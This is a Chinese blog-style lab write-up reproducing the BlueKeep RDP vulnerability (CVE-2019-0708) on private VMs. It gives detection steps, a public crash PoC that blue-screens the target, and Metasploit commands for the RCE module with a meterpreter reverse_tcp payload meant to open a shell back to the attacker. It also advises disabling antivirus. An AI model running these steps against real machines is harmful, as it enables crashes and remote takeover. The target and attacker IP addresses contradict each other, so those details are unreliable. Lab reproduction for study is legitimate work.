复现过程参考:

https://blog.csdn.net/weixin_44677409/article/details/94552370

https://www.freebuf.com/vuls/205380.html

环境:

靶机:win7sp1 IP:192.168.87.130

攻击机:虚拟机kali IP:192.168.87.131

win10物理机

构建好网络环境

确保win7,kali,win10之间可用相互ping通

CVE - 2019-0708微软RDP远程代码执行漏洞

受影响系统:

Windows 7

Windows Server 2008 R2

Windows Server 2008

Windows Server 2003

Windows XP

检测程序

360_RDP漏洞扫描工具(提取码: 59zd 解压密码:360)



win7需要专业版以上。

打开3389端口



cmd下执行netstate -an或netstate -an|find "3389"查看是否打开





之后在物理机上执行360检测程序

C:UsersThis_is_YDesktop360检测�708detector.exe -t 192.168.87.131 -p 3389

像这样子就是存在该漏洞的

值得注意的是,如果电脑上开着火绒(其他杀毒程序不清楚),在执行程序的时候,火绒会拦截。。。。。。

就会出现下面的错误

所以记得先关一下火绒



当然也可以用msf去检测

search 0708

use auxiliary/scanner/rdp/cve_2019_0708_bluekeep 或者use 0

set rhosts 192.168.87.131

run

蓝屏利用:

先下载python3 的pip

apt-get install python3-pip

再安装 impacket

pip3 install impacket



下载POC

git clone https://github.com/n1xbyte/CVE-2019-0708.git

cd CVE-2019-0708



python3 crashpoc.py 192.168.87.131 64 #python3 crashpoc.py ip地址 系统类型



蓝屏了。几乎是命令执行下去瞬间蓝的。ok



反弹shell:

进入msf



search bluekeep

选择这个

use exploit/windows/rdp/cve_2019_0708_bluekeep_rce或者偷点懒直接use 1(序号)

set rhosts 192.168.87.131

set payload windows/x64/meterpreter/reverse_tcp



set targets 2(如果win7虚拟机装在VMware上就选2,也有人说3也可以,不太懂。问题也出在这里)

set lhost 192.168.87.130

run

很离谱,shell获取不到,找不到适合的targets

一直这样子。要么蓝屏,要么没反应